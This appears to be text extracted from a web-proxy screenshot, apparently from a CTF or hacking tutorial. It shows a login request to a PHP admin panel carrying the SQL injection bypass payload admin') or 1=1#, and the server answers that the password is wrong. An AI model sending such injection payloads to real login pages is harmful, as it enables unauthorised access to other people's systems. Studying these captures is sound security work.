 Go
Cancel
Request
Raw Params Headers Hex
POST /index.php/Admin/User/login.html HTTP/1.1
Host
Content-Length: 44
Accept: application/json, text/javascript, */*; q=0.01
Origin
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: /index.php/Admin/User/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __cfduid=d24df550473441eb7318e6d680942dc201568469233;
PHPSESSID=o75ica0mc7k45qjd5b4pijo3n5
Connection: close
username=admin') or 1=1#&password=admin888
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 01 Oct 2019 14:11:14 GMT
Content-Type: application/json; charset=utf-8
Connection: close
X-Powered-By: PHP/7.2.18
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Server: cloudflare
CF-RAY: 51ef064d7bac99cb-LAX
Content-Length: 47
{"status":-2,"msg":"\u5bc6\u7801\u9519\u8bef!"}
微信号: hackctf